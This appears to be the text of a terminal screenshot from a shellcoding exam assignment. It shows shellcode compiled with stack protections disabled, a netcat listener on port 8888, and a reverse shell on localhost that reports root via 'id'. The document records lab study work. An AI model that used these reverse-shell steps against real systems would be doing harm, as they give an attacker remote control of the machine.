 root@ubuntu: /home/nipun/Desktop/SLAE-Exam/ASSGN-2
root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-2# gcc shellcode2.c -o shellcode
-z execstack -fno-stack-protector
root@ubuntu:/home/nipun/Desktop/SLAE-Exam/ASSGN-2# ./shellcode
Shellcode 1 Length:  69
nipun@ubuntu: ~
nipun@ubuntu:~$ nc -lvp 8888
listening on [any] 8888 ...
connect to [127.1.1.1] from localhost [127.0.0.1] 41587
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/home/nipun/Desktop/SLAE-Exam/ASSGN-2